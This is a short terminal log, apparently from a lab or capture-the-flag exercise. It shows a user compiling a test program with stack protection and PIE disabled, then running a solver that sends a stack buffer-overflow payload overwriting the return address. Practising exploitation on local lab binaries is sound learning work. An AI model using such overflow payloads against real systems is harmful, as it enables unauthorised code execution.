 andrei2timo@DESKTOP-T0STEVH:~$ cd /mnt/c/Users/suvit/Desktop
andrei2timo@DESKTOP-T0STEVH:/mnt/c/Users/suvit/Desktop$ nano solver1.py
andrei2timo@DESKTOP-T0STEVH:/mnt/c/Users/suvit/Desktop$ gcc -g -fno-stack-protector -no-pie ex1.c -o ex1
andrei2timo@DESKTOP-T0STEVH:/mnt/c/Users/suvit/Desktop$ python3 solver1.py
[+] Starting local process './ex1': pid 29
Payload sent:  b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBr\x12@\x00\x00\x00\x00\x00'